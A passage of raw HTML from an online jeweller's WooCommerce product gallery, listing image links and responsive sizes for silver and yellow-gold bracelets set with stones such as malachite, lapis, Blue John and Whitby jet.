class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Side-600x600.jpg" class="" alt="Silver Mother of Pearl Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Side-100x100.jpg" data-thumb-alt="Silver Opalite Sun Ice Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Side-600x600.jpg" class="" alt="Silver Opalite Sun Ice Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Side-100x100.jpg" data-thumb-alt="Silver Malachite Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Side-600x600.jpg" class="" alt="Silver Malachite Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Side-100x100.jpg" data-thumb-alt="Silver Lapis Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Side-600x600.jpg" class="" alt="Silver Lapis Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Side-100x100.jpg" data-thumb-alt="Silver Fordite Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Side-600x600.jpg" class="" alt="Silver Fordite Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Side-100x100.jpg" data-thumb-alt="Silver Opalite Cobalt Blue Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Side-600x600.jpg" class="" alt="Silver Opalite Cobalt Blue Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Side-100x100.jpg" data-thumb-alt="Silver Blue John Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Side-600x600.jpg" class="" alt="Silver Blue John Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Side-100x100.jpg" data-thumb-alt="Silver Bumblebee Jasper Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Side-600x600.jpg" class="" alt="Silver Bumblebee Jasper Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Side-100x100.jpg" data-thumb-alt="Yellow Gold Whitby Jet Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Side-600x600.jpg" class="" alt="Yellow Gold Whitby Jet Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Side-100x100.jpg" data-thumb-alt="Yellow Gold Turquoise Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Side-600x600.jpg" class="" alt="Yellow Gold Turquoise Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Side-100x100.jpg" data-thumb-alt="Yellow Gold Opalite Sun Ice Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Side-600x600.jpg" class="" alt="Yellow Gold Opalite Sun Ice Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" 